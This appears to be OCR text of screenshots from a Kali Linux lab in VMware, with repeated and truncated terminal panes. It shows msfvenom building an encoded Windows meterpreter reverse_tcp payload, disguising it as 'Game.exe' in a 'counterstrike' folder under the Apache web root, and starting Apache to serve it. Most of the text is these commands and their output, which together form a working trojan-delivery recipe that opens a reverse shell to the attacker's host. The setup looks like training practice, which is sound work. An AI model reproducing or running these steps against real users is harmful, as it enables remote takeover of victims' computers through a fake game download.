 is PC
ESDP Project
resume
ELITESX.pptx
VideoScribe
PowerISO
dr.fone
Icecream
Untitled - Notepad
File Edit Format View Help
msfvenom -p windows/meterpreter/reverse_tcp
platform windows-a x86 -e x86/shikata_ga_nai
"\x00" LHOST=192.168.57.128 -f exe >
/var/www/html/counterstrike/Game.exe
MINGW64:/c/Users/user/Desktop
er@DESKTOP-EJS4OLN MINGW64 ~/Desktop
ssh bpg@192.168.57.128
x_exchange_identification: read: Connection reset by peer
er@DESKTOP-EJS4OLN MINGW64 ~/Desktop
Kali-pc-001 - VMware Workstation
File Edit View VM Tabs Help
Kali-pc-001
bpg@kali-pc-001:~
File Actions Edit View Help
Enabling module status.
Enabling module reqtimeout.
Enabling conf charset.
Enabling conf localized-error-pages.
Enabling conf other-vhosts-access-log.
Enabling conf security.
Enabling conf serve-cgi-bin.
Enabling site 000-default.
update-rc.d: As per Kali policy, apache2 init script is left disabled.
update-rc.d: We have no instructions for the apache-htcacheclean init script.
update-rc.d: It looks like a non-network service, we enable it.
Processing triggers for man-db (2.9.3-2) ...
Processing triggers for kali-menu (2020.3.2) ...
Processing triggers for systemd (246-2) ...
root@kali-pc-001:~# cd /var/www/html# mkdir counterstrike
-bash: cd: too many arguments
root@kali-pc-001:~# cd /var/www/html
root@kali-pc-001:/var/www/html# mkdir counterstrike
root@kali-pc-001:/var/www/html# cd counterstrike
root@kali-pc-001:/var/www/html/counterstrike# msfvenom -p windows/meterpreter/reverse_tcp --pla
tform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.57.128 -f exe > /var/www/html
/counterstrike/Game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali-pc-001:/var/www/html/counterstrike#
bpg@kali-pc-001: ~
root@kali-pc-001:/var/www/html#
root@kali-pc-001:/var/www/html# cd counterstrike/
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike# msfvenom -p windows
/var/www/html/counterstrike/Game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Win
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike# msfvenom -p windows
/var/www/html/counterstrike/Game.exe^C
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike# systemctl enable ap
Synchronizing state of apache2.service with SysV service script w
Executing: /lib/systemd/systemd-sysv-install enable apache2
Created symlink /etc/systemd/system/multi-user.target.wants/apach
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike# systemctl start apa
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
File Edit View VM Tabs Help
Kali-pc-001
bpg@kali-pc-001:~
bpg@kali-pc-001: ~
File Actions Edit View Help
update-rc.d: We have no instructions for the apache-htcacheclean init script.
update-rc.d: It looks like a non-network service, we enable it.
Processing triggers for man-db (2.9.3-2) ...
Processing triggers for kali-menu (2020.3.2) ...
Processing triggers for systemd (246-2) ...
root@kali-pc-001:~# cd /var/www/html# mkdir counterstrike
-bash: cd: too many arguments
root@kali-pc-001:~# cd /var/www/html
root@kali-pc-001:/var/www/html# mkdir counterstrike
root@kali-pc-001:/var/www/html# cd counterstrike
root@kali-pc-001:/var/www/html/counterstrike# msfvenom -p windows/meterpreter/reverse_tcp --pla
tform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.57.128 -f exe > /var/www/html
/counterstrike/Game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali-pc-001:/var/www/html/counterstrike# system enable apache2
-bash: system: command not found
root@kali-pc-001:/var/www/html/counterstrike# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-sysv-
install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
Created symlink /etc/systemd/system/multi-user.target.wants/apache2.service → /lib/systemd/syst
em/apache2.service.
root@kali-pc-001:/var/www/html/counterstrike# systemctl start apache2
root@kali-pc-001:/var/www/html/counterstrike#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
To return to your computer, press Ctrl+Alt.